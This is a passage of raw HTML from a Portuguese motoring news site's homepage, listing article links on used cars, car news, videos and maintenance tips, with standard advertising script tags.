										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2019/03/14/nissan-patrol-gr-y60-2-8-td-o-mais-desejado/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2019/03/Y60-2-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2019/03/Y60-2-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2019/03/Y60-2-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Usados</span><span class="mvp-cd-date left relative">7 anos ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Nissan Patrol GR Y60 2.8 TD – O mais desejado</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2018/11/08/mitsubishi-pajero-o-sr-dakar/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2018/11/Pajero_800_005-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2018/11/Pajero_800_005-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2018/11/Pajero_800_005-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Usados</span><span class="mvp-cd-date left relative">7 anos ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mitsubishi Pajero – O Sr. Dakar</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2018/10/23/suzuki-jimny-o-4x4-para-ir-as-compras-ou-a-missa/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2018/10/Suzuki-Jimny-2019-1280-05-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2018/10/Suzuki-Jimny-2019-1280-05-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2018/10/Suzuki-Jimny-2019-1280-05-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Lançamentos 2018</span><span class="mvp-cd-date left relative">7 anos ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Suzuki Jimny, o 4&#215;4 para ir às compras… ou à missa</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2018/10/16/mama-poderia-levar-me-ao-colegio/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2018/10/Porsche-Panamera_GTS_Sport_Turismo-2019-1280-09-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2018/10/Porsche-Panamera_GTS_Sport_Turismo-2019-1280-09-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2018/10/Porsche-Panamera_GTS_Sport_Turismo-2019-1280-09-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">7 anos ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>“Mamã poderia levar-me ao colégio?”</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2018/09/30/salao-de-paris-2018-faca-o-tour-em-3-minutos/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2018/09/Girls-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2018/09/Girls-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2018/09/Girls-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">7 anos ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Salão de Paris 2018 &#8211; Faça o tour em 3 minutos</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2018/09/25/brabus-850-mb-gle-coupe-236-mil-euros-e-850-cv/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2018/09/BrabusGL_001-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2018/09/BrabusGL_001-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2018/09/BrabusGL_001-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">7 anos ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Brabus 850 MB GLE Coupé – 236 mil euros e 850 cv</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2018/09/22/dono-do-facebook-so-tem-5-carros/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2018/09/Zuckerberg-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2018/09/Zuckerberg-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2018/09/Zuckerberg-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Curiosidades</span><span class="mvp-cd-date left relative">7 anos ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dono do Facebook só tem 5 carros</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2018/09/03/suv-tarantula-made-in-china/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2018/09/tarantula-suv_001-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2018/09/tarantula-suv_001-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2018/09/tarantula-suv_001-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">7 anos ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>SUV Tarantula &#8220;Made in China&#8221;</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2018/09/03/destruiu-um-rolls-royce-com-menos-de-um-quilometro/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2018/09/RR_PHantomGhost_001-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2018/09/RR_PHantomGhost_001-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2018/09/RR_PHantomGhost_001-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Curiosidades</span><span class="mvp-cd-date left relative">7 anos ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Destruiu um Rolls-Royce com menos de um quilómetro</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
													</div><!--mvp-feat-tab-col3-->
					</div><!--mvp-feat1-list-wrap-->
				</div><!--mvp-feat1-right-wrap-->
			</div><!--mvp-feat1-right-out-->
		</section><!--mvp-feat1-wrap-->
	</div><!--mvp-main-box-->
	<div id="mvp-home-widget-wrap" class="left relative">
					<section id="custom_html-5" class="widget_text mvp-widget-home left relative widget_custom_html"><div class="widget_text mvp-main-box"><div class="textwidget custom-html-widget"><center>
<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 -->
<ins data-revive-zoneid="40" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins>
<script async src="//ads.motorguia.pt/www/delivery/asyncjs.php"></script>
</center></div></div></section><section id="custom_html-6" class="widget_text mvp-widget-home left relative widget_custom_html"><div class="widget_text mvp-main-box"><div class="textwidget custom-html-widget"><center><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 -->
<ins data-revive-zoneid="36" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins>
<script async src="//ads.motorguia.pt/www/delivery/asyncjs.php"></script></center></div></div></section>
	<section class="mvp-widget-home left relative">
		<div class="mvp-widget-dark-wrap left relative">
			<div class="mvp-main-box">
				<div class="mvp-widget-home-head">
					<h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Vídeos</span></h4>
				</div><!--mvp-widget-home-head-->
				<div class="mvp-widget-dark-main left relative">
					<div class="mvp-widget-dark-left left relative">
																														<a href="https://motorguia.net/2025/10/13/indian-bate-recorde-em-bonneville/" rel="bookmark">
									<div class="mvp-widget-dark-feat left relative">
										<div class="mvp-widget-dark-feat-img left relative">
																							<img width="800" height="600" src="https://motorguia.net/wp-content/uploads/2025/10/Indian-Bagger-recorde-Bonneville-1.jpg" class="mvp-reg-img lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Indian-Bagger-recorde-Bonneville-1.jpg 800w, https://motorguia.net/wp-content/uploads/2025/10/Indian-Bagger-recorde-Bonneville-1-300x225.jpg 300w, https://motorguia.net/wp-content/uploads/2025/10/Indian-Bagger-recorde-Bonneville-1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />												<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Indian-Bagger-recorde-Bonneville-1-400x240.jpg" class="mvp-mob-img lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Indian-Bagger-recorde-Bonneville-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Indian-Bagger-recorde-Bonneville-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />																																		<div class="mvp-vid-box-wrap mvp-vid-marg">
													<i class="fa fa-2 fa-play" aria-hidden="true"></i>
												</div><!--mvp-vid-box-wrap-->
																					</div><!--mvp-widget-dark-feat-img-->
										<div class="mvp-widget-dark-feat-text left relative">
											<div class="mvp-cat-date-wrap left relative">
												<span class="mvp-cd-cat left relative">Motos</span><span class="mvp-cd-date left relative">3 semanas ago</span>
											</div><!--mvp-cat-date-wrap-->
											<h2>Indian bate recorde em Bonneville</h2>
										</div><!--mvp-widget-dark-feat-text-->
									</div><!--mvp-widget-dark-feat-->
									</a>
																										</div><!--mvp-widget-dark-left-->
					<div class="mvp-widget-dark-right left relative">
																					<a href="https://motorguia.net/2025/10/02/o-manifesto-do-nao-da-hispano-suiza/" rel="bookmark">
								<div class="mvp-widget-dark-sub left relative">
																			<div class="mvp-widget-dark-sub-out right relative">
											<div class="mvp-widget-dark-sub-img left relative">
												<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Hispano-Suiza-Manifesto-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Hispano-Suiza-Manifesto-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Hispano-Suiza-Manifesto-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Hispano-Suiza-Manifesto-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Hispano-Suiza-Manifesto-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Hispano-Suiza-Manifesto-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																									<div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small">
														<i class="fa fa-2 fa-play" aria-hidden="true"></i>
													</div><!--mvp-vid-box-wrap-->
																							</div><!--mvp-widget-dark-sub-img-->
											<div class="mvp-widget-dark-sub-in">
												<div class="mvp-widget-dark-sub-text left relative">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Curiosidades</span><span class="mvp-cd-date left relative">1 mês ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>O &#8220;manifesto do não&#8221; da Hispano Suiza</h2>
												</div><!--mvp-widget-dark-sub-text-->
											</div><!--mvp-widget-dark-sub-in-->
										</div><!--mvp-widget-dark-sub-out-->
																	</div><!--mvp-widget-dark-sub-->
								</a>
															<a href="https://motorguia.net/2025/09/23/yangwang-u9-extreme-e-o-mais-veloz-do-mundo/" rel="bookmark">
								<div class="mvp-widget-dark-sub left relative">
																			<div class="mvp-widget-dark-sub-out right relative">
											<div class="mvp-widget-dark-sub-img left relative">
												<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/09/Yangwang-U9-recorde-2025-a-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/09/Yangwang-U9-recorde-2025-a-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/09/Yangwang-U9-recorde-2025-a-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/09/Yangwang-U9-recorde-2025-a-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/09/Yangwang-U9-recorde-2025-a-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/09/Yangwang-U9-recorde-2025-a-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																									<div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small">
														<i class="fa fa-2 fa-play" aria-hidden="true"></i>
													</div><!--mvp-vid-box-wrap-->
																							</div><!--mvp-widget-dark-sub-img-->
											<div class="mvp-widget-dark-sub-in">
												<div class="mvp-widget-dark-sub-text left relative">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">1 mês ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Yangwang U9 Extreme é o mais veloz do mundo</h2>
												</div><!--mvp-widget-dark-sub-text-->
											</div><!--mvp-widget-dark-sub-in-->
										</div><!--mvp-widget-dark-sub-out-->
																	</div><!--mvp-widget-dark-sub-->
								</a>
															<a href="https://motorguia.net/2025/09/16/festa-colorida-nos-50-anos-do-volkswagen-polo/" rel="bookmark">
								<div class="mvp-widget-dark-sub left relative">
																			<div class="mvp-widget-dark-sub-out right relative">
											<div class="mvp-widget-dark-sub-img left relative">
												<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/09/VW-Polo-50-anos-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/09/VW-Polo-50-anos-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/09/VW-Polo-50-anos-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/09/VW-Polo-50-anos-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/09/VW-Polo-50-anos-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/09/VW-Polo-50-anos-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																									<div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small">
														<i class="fa fa-2 fa-play" aria-hidden="true"></i>
													</div><!--mvp-vid-box-wrap-->
																							</div><!--mvp-widget-dark-sub-img-->
											<div class="mvp-widget-dark-sub-in">
												<div class="mvp-widget-dark-sub-text left relative">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">2 meses ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Festa colorida nos 50 anos do Volkswagen Polo</h2>
												</div><!--mvp-widget-dark-sub-text-->
											</div><!--mvp-widget-dark-sub-in-->
										</div><!--mvp-widget-dark-sub-out-->
																	</div><!--mvp-widget-dark-sub-->
								</a>
															<a href="https://motorguia.net/2025/08/29/o-filme-sobre-o-fundador-do-museu-do-caramulo/" rel="bookmark">
								<div class="mvp-widget-dark-sub left relative">
																			<div class="mvp-widget-dark-sub-out right relative">
											<div class="mvp-widget-dark-sub-img left relative">
												<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/07/Joao-de-Lacerda-doc-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/07/Joao-de-Lacerda-doc-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/07/Joao-de-Lacerda-doc-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/07/Joao-de-Lacerda-doc-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/07/Joao-de-Lacerda-doc-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/07/Joao-de-Lacerda-doc-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																									<div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small">
														<i class="fa fa-2 fa-play" aria-hidden="true"></i>
													</div><!--mvp-vid-box-wrap-->
																							</div><!--mvp-widget-dark-sub-img-->
											<div class="mvp-widget-dark-sub-in">
												<div class="mvp-widget-dark-sub-text left relative">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Curiosidades</span><span class="mvp-cd-date left relative">2 meses ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>O filme sobre o fundador do Museu do Caramulo</h2>
												</div><!--mvp-widget-dark-sub-text-->
											</div><!--mvp-widget-dark-sub-in-->
										</div><!--mvp-widget-dark-sub-out-->
																	</div><!--mvp-widget-dark-sub-->
								</a>
																		</div><!--mvp-widget-dark-right-->
				</div><!--mvp-widget-dark-main-->
			</div><!--mvp-main-box-->
		</div><!--mvp-widget-dark-wrap-->
	</section><!--mvp-widget-home-->

		<section id="custom_html-7" class="widget_text mvp-widget-home left relative widget_custom_html"><div class="widget_text mvp-main-box"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Publicidade</span></h4></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5008083291006765"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5008083291006765"
     data-ad-slot="7178076424"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></section><section id="custom_html-8" class="widget_text mvp-widget-home left relative widget_custom_html"><div class="widget_text mvp-main-box"><div class="textwidget custom-html-widget"><center><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 -->
<ins data-revive-zoneid="36" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins>
<script async src="//ads.motorguia.pt/www/delivery/asyncjs.php"></script></center></div></div></section><section id="mvp_home_feat1_widget-3" class="mvp-widget-home left relative mvp_home_feat1_widget"><div class="mvp-main-box"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Manutenção</span></h4></div>
			<div class="mvp-widget-feat1-wrap left relative">
									<div class="mvp-widget-feat1-cont left relative">
																														<a href="https://motorguia.net/2025/10/25/conselhos-para-enfrentar-o-transito/" rel="bookmark">
									<div class="mvp-widget-feat1-top-story left relative">
										<div class="mvp-widget-feat1-top-img left relative">
																							<img width="590" height="354" src="https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-590x354.jpg" class="mvp-reg-img lazy wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-590x354.jpg 590w, https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-1000x600.jpg 1000w, https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-400x240.jpg 400w" sizes="(max-width: 590px) 100vw, 590px" />												<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-400x240.jpg" class="mvp-mob-img lazy wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-1000x600.jpg 1000w, https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />																																</div><!--mvp-widget-feat1-top-img-->
										<div class="mvp-widget-feat1-top-text left relative">
											<div class="mvp-cat-date-wrap left relative">
												<span class="mvp-cd-cat left relative">Manutenção</span><span class="mvp-cd-date left relative">1 semana ago</span>
											</div><!--mvp-cat-date-wrap-->
											<h2>Conselhos para enfrentar o trânsito</h2>
										</div><!--mvp-widget-feat1-top-text-->
									</div><!--mvp-widget-feat1-top-story-->
									</a>
																	<a href="https://motorguia.net/2025/10/11/cuidado-com-o-conta-quilometros/" rel="bookmark">
									<div class="mvp-widget-feat1-top-story left relative">
										<div class="mvp-widget-feat1-top-img left relative">
																							<img width="590" height="354" src="https://motorguia.net/wp-content/uploads/2025/10/Conta-quilometros-1-590x354.jpg" class="mvp-reg-img lazy wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/10/Conta-quilometros-1-590x354.jpg 590w, https://motorguia.net/wp-content/uploads/2025/10/Conta-quilometros-1-400x240.jpg 400w" sizes="(max-width: 590px) 100vw, 590px" />												<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Conta-quilometros-1-400x240.jpg" class="mvp-mob-img lazy wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/10/Conta-quilometros-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Conta-quilometros-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />																																</div><!--mvp-widget-feat1-top-img-->
										<div class="mvp-widget-feat1-top-text left relative">
											<div class="mvp-cat-date-wrap left relative">
												<span class="mvp-cd-cat left relative">Manutenção</span><span class="mvp-cd-date left relative">3 semanas ago</span>
											</div><!--mvp-cat-date-wrap-->
											<h2>Cuidado com o conta-quilómetros</h2>
										</div><!--mvp-widget-feat1-top-text-->
									</div><!--mvp-widget-feat1-top-story-->
									</a>
																										</div><!--mvp-widget-feat1-cont-->
													<div class="mvp-widget-feat1-cont left relative">
																														<a href="https://motorguia.net/2025/09/13/como-ver-se-os-amortecedores-nao-estao-bons/" rel="bookmark">
									<div class="mvp-widget-feat1-bot-story left relative">
										<div class="mvp-widget-feat1-bot-img left relative">
																							<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/09/Amortecedores-1-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/09/Amortecedores-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/09/Amortecedores-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/09/Amortecedores-1-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/09/Amortecedores-1-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/09/Amortecedores-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																																</div><!--mvp-widget-feat1-bot-img-->
										<div class="mvp-widget-feat1-bot-text left relative">
											<div class="mvp-cat-date-wrap left relative">
												<span class="mvp-cd-cat left relative">Manutenção</span><span class="mvp-cd-date left relative">2 meses ago</span>
											</div><!--mvp-cat-date-wrap-->
											<h2>Como ver se os amortecedores não estão bons</h2>
										</div><!--mvp-widget-feat1-bot-text-->
									</div><!--mvp-widget-feat1-bot-story-->
									</a>
																	<a href="https://motorguia.net/2025/08/30/poupe-a-sua-caixa-de-velocidades-manual/" rel="bookmark">
									<div class="mvp-widget-feat1-bot-story left relative">
										<div class="mvp-widget-feat1-bot-img left relative">
																							<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-400x240.jpeg" class="mvp-reg-img lazy wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-400x240.jpeg 400w, https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-1000x600.jpeg 1000w, https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" />												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-80x80.jpeg" class="mvp-mob-img lazy wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-80x80.jpeg 80w, https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-150x150.jpeg 150w" sizes="(max-width: 80px) 100vw, 80px" />																																</div><!--mvp-widget-feat1-bot-img-->
										<div class="mvp-widget-feat1-bot-text left relative">
											<div class="mvp-cat-date-wrap left relative">
												<span class="mvp-cd-cat left relative">Manutenção</span><span class="mvp-cd-date left relative">2 meses ago</span>
											</div><!--mvp-cat-date-wrap-->
											<h2>Poupe a sua caixa de velocidades manual</h2>
